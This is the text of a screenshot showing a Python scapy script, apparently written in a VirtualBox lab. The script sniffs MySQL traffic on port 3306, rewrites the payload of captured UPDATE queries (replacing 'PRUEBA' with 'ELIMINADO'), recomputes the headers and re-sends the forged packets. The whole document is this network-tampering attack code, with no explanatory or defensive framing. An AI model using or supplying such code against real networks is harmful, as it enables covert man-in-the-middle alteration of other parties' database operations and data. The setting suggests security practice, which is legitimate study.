 alexa@alexa-VirtualBox: ~
GNU nano 7.2 modificar_trafico.py *
from scapy.all import sniff, IP, TCP, Raw, send
def interceptar(pkt):
    if pkt.haslayer(Raw):
        carga = pkt[Raw].load
        if b"UPDATE" in carga and b"PRUEBA" in carga:
            print("\n[!] Paquete capturado con UPDATE:")
            print(f"Original: {carga}")
            nueva_carga = carga.replace(b'PRUEBA', b'ELIMINADO')
            pkt_modificado = pkt.copy()
            pkt_modificado[Raw].load = nueva_carga
            del pkt_modificado[IP].len
            del pkt_modificado[IP].chksum
            del pkt_modificado[TCP].chksum
            send(pkt_modificado)
            print(f"[+] Modificado y enviado: {nueva_carga.decode(errors='ignore')}")
iface = "br-de64afa7851c"
print("[*] Escuchando en puerto 3306...")
sniff(iface=iface, filter="tcp port 3306", prn=interceptar, store=0)